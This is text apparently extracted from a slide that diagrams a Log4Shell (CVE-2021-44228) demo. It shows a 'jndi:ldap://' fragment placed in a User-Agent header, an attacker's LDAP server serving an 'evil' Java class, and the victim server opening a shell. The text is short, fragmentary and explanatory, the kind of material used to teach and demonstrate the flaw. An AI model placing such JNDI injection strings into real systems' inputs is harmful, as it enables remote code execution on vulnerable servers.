 Log4Shell (CVE-2021-44228)
● Demo environment
Java App
User-Agent: jndi:ldap://
Exploit!!
Attacker’s LDAP server
reply Java Class ”evil” for
attack.
Attacker’s
LDAP Server
Logging
by Log4j
Treminal
Victim Server
Can open shell.